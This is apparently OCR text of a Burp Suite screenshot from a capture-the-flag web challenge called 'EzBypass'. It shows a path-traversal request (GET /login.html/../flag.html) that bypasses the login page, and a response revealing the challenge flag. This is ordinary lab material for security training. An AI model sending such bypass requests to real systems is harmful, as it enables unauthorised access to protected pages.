 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.8.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CO2
1 × 2 × ...
Send Cancel < ▾ > ▾
Target: http://61.147.171.105:63902 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /login.html/../flag.html HTTP/1.1
2 Host: 61.147.171.105:63902
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.131 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1685172828;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1685172877
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Last-Modified: Sat, 27 May 2023 07:21:24 GMT
3 Accept-Ranges: bytes
4 Content-Type: text/html
5 Content-Length: 912
6 Date: Sat, 27 May 2023 08:03:58 GMT
7 Connection: close
8
9 <!DOCTYPE html>
10 <html>
11 <head>
<meta charset="utf-8">
12 <meta content="webkit" name="renderer"/>
13 <meta http-equiv="X-UA-Compatible" content="IE=edge">
14 <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate"/>
15 <meta content="no-cache" http-equiv="Pragma"/>
16 <meta http-equiv="Expires" content="0"/>
17 <meta content="width=device-width, initial-scale=1, user-scalable=1" name="viewport"/>
18 <title>
EzBypass
</title>
19 <link rel="shortcut icon" href="images/favicon.ico" type="image/x-icon"/>
20 <script src="js/jquery/jquery-1.12.4.min.js">
</script>
21 <link rel="stylesheet" href="css/fonts/font-icons.min.css">
<link rel="stylesheet" href="js/bootstrap/css/bootstrap.min.css">
22 <link rel="stylesheet" href="js/adminlte/css/AdminLTE.min.css">
23 <link rel="stylesheet" href="js/adminlte/css/skins/skin-blue-light2.css">
24 </head>
<body class="hold-transition ">
25 <h1>
cyberpeace{042ce4e5435ec3b3db9b63724fe5b95f}
</h1>
26
INSPECTOR
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (3)
Request Headers (8)
Response Headers (6)
Search... 0 matches
Search... 0 matches
Done
1,099 bytes | 33 millis
34°C
阴
搜索
英
16:12
2023/5/27